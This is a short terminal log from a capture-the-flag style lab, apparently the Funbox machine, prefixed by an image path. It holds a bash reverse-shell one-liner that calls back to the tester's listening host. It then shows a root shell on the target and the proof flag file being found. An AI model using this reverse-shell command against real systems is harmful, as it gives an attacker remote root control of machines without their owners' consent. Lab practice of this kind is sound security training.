 ╭─kali@kali ~/HackTheBox/PG/Machines/Medium/Funbox
╰─➤  payload -r
bash -i >& /dev/tcp/192.168.49.221/38461 0>&1
[+] Staring Netcat Listener:
listening on [any] 38461 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.77] 59182
bash: cannot set terminal process group (58060): Inappropriate ioctl for device
bash: no job control in this shell
root@funbox:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@funbox:~# ls
ls
flag.txt
mbox
proof.txt
snap
root@funbox:~# wc -c proof.txt
wc -c proof.txt
33 proof.txt
root@funbox:~#